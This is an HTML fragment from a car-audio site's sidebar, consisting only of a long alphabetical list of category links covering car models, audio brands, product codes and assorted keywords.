	<li class="cat-item cat-item-1815"><a href="https://underseatsubwoofer.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://underseatsubwoofer.com/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://underseatsubwoofer.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://underseatsubwoofer.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://underseatsubwoofer.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://underseatsubwoofer.com/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://underseatsubwoofer.com/category/compr/" >compr</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://underseatsubwoofer.com/category/comprt/" >comprt</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://underseatsubwoofer.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://underseatsubwoofer.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://underseatsubwoofer.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://underseatsubwoofer.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://underseatsubwoofer.com/category/crunch/" >crunch</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://underseatsubwoofer.com/category/csx-1400bp/" >csx-1400bp</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://underseatsubwoofer.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://underseatsubwoofer.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://underseatsubwoofer.com/category/cw-dra8/" >cw-dra8</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://underseatsubwoofer.com/category/dagdag/" >dagdag</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://underseatsubwoofer.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://underseatsubwoofer.com/category/dbx-200/" >dbx-200</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://underseatsubwoofer.com/category/dbx208bpq/" >dbx208bpq</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://underseatsubwoofer.com/category/dd1508/" >dd1508</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://underseatsubwoofer.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://underseatsubwoofer.com/category/decibels/" >decibels</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://underseatsubwoofer.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://underseatsubwoofer.com/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://underseatsubwoofer.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://underseatsubwoofer.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://underseatsubwoofer.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://underseatsubwoofer.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://underseatsubwoofer.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://underseatsubwoofer.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://underseatsubwoofer.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://underseatsubwoofer.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://underseatsubwoofer.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://underseatsubwoofer.com/category/downfire/" >downfire</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://underseatsubwoofer.com/category/downfiring/" >downfiring</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://underseatsubwoofer.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://underseatsubwoofer.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://underseatsubwoofer.com/category/ds18/" >ds18</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://underseatsubwoofer.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://underseatsubwoofer.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://underseatsubwoofer.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://underseatsubwoofer.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://underseatsubwoofer.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://underseatsubwoofer.com/category/emphaser/" >emphaser</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://underseatsubwoofer.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://underseatsubwoofer.com/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://underseatsubwoofer.com/category/enclosurekicker/" >enclosurekicker</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://underseatsubwoofer.com/category/endlich/" >endlich</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://underseatsubwoofer.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://underseatsubwoofer.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://underseatsubwoofer.com/category/envista/" >envista</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://underseatsubwoofer.com/category/ep12/" >ep12</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://underseatsubwoofer.com/category/eton/" >eton</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://underseatsubwoofer.com/category/evoque/" >evoque</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://underseatsubwoofer.com/category/f10-f11/" >f10-f11</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://underseatsubwoofer.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://underseatsubwoofer.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://underseatsubwoofer.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://underseatsubwoofer.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://underseatsubwoofer.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://underseatsubwoofer.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://underseatsubwoofer.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://underseatsubwoofer.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://underseatsubwoofer.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://underseatsubwoofer.com/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://underseatsubwoofer.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://underseatsubwoofer.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://underseatsubwoofer.com/category/freehand/" >freehand</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://underseatsubwoofer.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://underseatsubwoofer.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://underseatsubwoofer.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://underseatsubwoofer.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://underseatsubwoofer.com/category/galion/" >galion</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://underseatsubwoofer.com/category/gameseat/" >gameseat</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://underseatsubwoofer.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://underseatsubwoofer.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://underseatsubwoofer.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://underseatsubwoofer.com/category/gladen/" >gladen</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://underseatsubwoofer.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://underseatsubwoofer.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://underseatsubwoofer.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://underseatsubwoofer.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://underseatsubwoofer.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://underseatsubwoofer.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://underseatsubwoofer.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://underseatsubwoofer.com/category/gutted/" >gutted</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://underseatsubwoofer.com/category/hamaan/" >hamaan</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://underseatsubwoofer.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://underseatsubwoofer.com/category/harnan/" >harnan</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://underseatsubwoofer.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://underseatsubwoofer.com/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://underseatsubwoofer.com/category/hertz/" >hertz</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://underseatsubwoofer.com/category/hi-efficiency/" >hi-efficiency</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://underseatsubwoofer.com/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://underseatsubwoofer.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://underseatsubwoofer.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://underseatsubwoofer.com/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://underseatsubwoofer.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://underseatsubwoofer.com/category/hjkj/" >hjkj</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://underseatsubwoofer.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://underseatsubwoofer.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://underseatsubwoofer.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://underseatsubwoofer.com/category/hyanka/" >hyanka</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://underseatsubwoofer.com/category/hypersonic/" >hypersonic</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://underseatsubwoofer.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://underseatsubwoofer.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://underseatsubwoofer.com/category/incartec/" >incartec</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://underseatsubwoofer.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://underseatsubwoofer.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://underseatsubwoofer.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://underseatsubwoofer.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://underseatsubwoofer.com/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://underseatsubwoofer.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://underseatsubwoofer.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://underseatsubwoofer.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://underseatsubwoofer.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://underseatsubwoofer.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://underseatsubwoofer.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://underseatsubwoofer.com/category/isudar/" >isudar</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://underseatsubwoofer.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://underseatsubwoofer.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://underseatsubwoofer.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://underseatsubwoofer.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://underseatsubwoofer.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://underseatsubwoofer.com/category/ka44cwcs104/" >ka44cwcs104</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://underseatsubwoofer.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://underseatsubwoofer.com/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://underseatsubwoofer.com/category/kinetic/" >kinetic</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://underseatsubwoofer.com/category/kuerl/" >kuerl</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://underseatsubwoofer.com/category/kuerle/" >kuerle</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://underseatsubwoofer.com/category/kwid/" >kwid</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://underseatsubwoofer.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://underseatsubwoofer.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://underseatsubwoofer.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://underseatsubwoofer.com/category/lasering/" >lasering</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://underseatsubwoofer.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://underseatsubwoofer.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://underseatsubwoofer.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://underseatsubwoofer.com/category/levorg/" >levorg</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://underseatsubwoofer.com/category/lifted/" >lifted</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://underseatsubwoofer.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://underseatsubwoofer.com/category/logic7/" >logic7</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://underseatsubwoofer.com/category/lohen/" >lohen</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://underseatsubwoofer.com/category/lopro10/" >lopro10</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://underseatsubwoofer.com/category/lorry/" >lorry</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://underseatsubwoofer.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://underseatsubwoofer.com/category/loudest/" >loudest</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://underseatsubwoofer.com/category/lupet/" >lupet</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://underseatsubwoofer.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://underseatsubwoofer.com/category/m235i/" >m235i</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://underseatsubwoofer.com/category/ma100fa/" >ma100fa</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://underseatsubwoofer.com/category/macrom/" >macrom</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://underseatsubwoofer.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://underseatsubwoofer.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://underseatsubwoofer.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://underseatsubwoofer.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://underseatsubwoofer.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://underseatsubwoofer.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://underseatsubwoofer.com/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://underseatsubwoofer.com/category/mb-quart/" >mb-quart</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://underseatsubwoofer.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://underseatsubwoofer.com/category/meco/" >meco</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://underseatsubwoofer.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://underseatsubwoofer.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://underseatsubwoofer.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://underseatsubwoofer.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://underseatsubwoofer.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://underseatsubwoofer.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://underseatsubwoofer.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://underseatsubwoofer.com/category/mobidic/" >mobidic</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://underseatsubwoofer.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://underseatsubwoofer.com/category/morel/" >morel</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://underseatsubwoofer.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://underseatsubwoofer.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://underseatsubwoofer.com/category/musway/" >musway</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://underseatsubwoofer.com/category/myvi/" >myvi</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://underseatsubwoofer.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://underseatsubwoofer.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://underseatsubwoofer.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://underseatsubwoofer.com/category/nautique/" >nautique</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://underseatsubwoofer.com/category/nepse/" >nepse</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://underseatsubwoofer.com/category/nevs/" >nevs</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://underseatsubwoofer.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://underseatsubwoofer.com/category/nismo/" >nismo</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://underseatsubwoofer.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://underseatsubwoofer.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://underseatsubwoofer.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://underseatsubwoofer.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://underseatsubwoofer.com/category/optisound/" >optisound</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://underseatsubwoofer.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://underseatsubwoofer.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://underseatsubwoofer.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://underseatsubwoofer.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://underseatsubwoofer.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://underseatsubwoofer.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://underseatsubwoofer.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://underseatsubwoofer.com/category/pheonix/" >pheonix</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://underseatsubwoofer.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://underseatsubwoofer.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://underseatsubwoofer.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://underseatsubwoofer.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://underseatsubwoofer.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://underseatsubwoofer.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://underseatsubwoofer.com/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://underseatsubwoofer.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://underseatsubwoofer.com/category/powerbass/" >powerbass</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://underseatsubwoofer.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://underseatsubwoofer.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://underseatsubwoofer.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://underseatsubwoofer.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://underseatsubwoofer.com/category/psw182/" >psw182</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://underseatsubwoofer.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://underseatsubwoofer.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://underseatsubwoofer.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://underseatsubwoofer.com/category/pwedeng/" >pwedeng</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://underseatsubwoofer.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://underseatsubwoofer.com/category/q-logic/" >q-logic</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://underseatsubwoofer.com/category/q168a/" >q168a</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://underseatsubwoofer.com/category/q168p/" >q168p</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://underseatsubwoofer.com/category/q201a/" >q201a</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://underseatsubwoofer.com/category/q208a/" >q208a</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://underseatsubwoofer.com/category/qbus8p/" >qbus8p</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://underseatsubwoofer.com/category/qbus8v2/" >qbus8v2</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://underseatsubwoofer.com/category/qpower/" >qpower</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://underseatsubwoofer.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://underseatsubwoofer.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://underseatsubwoofer.com/category/r-505/" >r-505</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://underseatsubwoofer.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://underseatsubwoofer.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://underseatsubwoofer.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://underseatsubwoofer.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://underseatsubwoofer.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://underseatsubwoofer.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://underseatsubwoofer.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://underseatsubwoofer.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://underseatsubwoofer.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://underseatsubwoofer.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://underseatsubwoofer.com/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://underseatsubwoofer.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://underseatsubwoofer.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://underseatsubwoofer.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://underseatsubwoofer.com/category/rockford/" >rockford</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://underseatsubwoofer.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://underseatsubwoofer.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://underseatsubwoofer.com/category/rt8pt/" >rt8pt</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://underseatsubwoofer.com/category/rtf10p/" >rtf10p</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://underseatsubwoofer.com/category/rtu8p/" >rtu8p</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://underseatsubwoofer.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://underseatsubwoofer.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://underseatsubwoofer.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://underseatsubwoofer.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://underseatsubwoofer.com/category/seducing/" >seducing</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://underseatsubwoofer.com/category/seeaudio/" >seeaudio</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://underseatsubwoofer.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://underseatsubwoofer.com/category/seltos/" >seltos</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://underseatsubwoofer.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://underseatsubwoofer.com/category/seventour/" >seventour</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://underseatsubwoofer.com/category/shallow/" >shallow</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://underseatsubwoofer.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://underseatsubwoofer.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://underseatsubwoofer.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://underseatsubwoofer.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://underseatsubwoofer.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://underseatsubwoofer.com/category/skar/" >skar</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://underseatsubwoofer.com/category/sl1710/" >sl1710</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://underseatsubwoofer.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://underseatsubwoofer.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://underseatsubwoofer.com/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://underseatsubwoofer.com/category/slimmest/" >slimmest</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://underseatsubwoofer.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://underseatsubwoofer.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://underseatsubwoofer.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://underseatsubwoofer.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://underseatsubwoofer.com/category/soundqubed/" >soundqubed</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://underseatsubwoofer.com/category/soundstorm/" >soundstorm</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://underseatsubwoofer.com/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://underseatsubwoofer.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://underseatsubwoofer.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://underseatsubwoofer.com/category/speaker/" >speaker</a>
</li>
